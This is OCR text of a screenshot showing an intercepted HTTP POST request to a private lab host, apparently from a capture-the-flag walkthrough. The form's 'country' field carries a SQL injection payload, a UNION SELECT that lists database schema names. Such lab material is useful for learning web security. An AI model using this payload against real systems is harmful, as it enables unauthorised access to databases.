 1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=0cc175b9c0f1b6a831c399e269772661
14 Upgrade-Insecure-Requests: 1
15
16 username=a&country=Brazil' union select schema_name
from information_schema.schemata-- -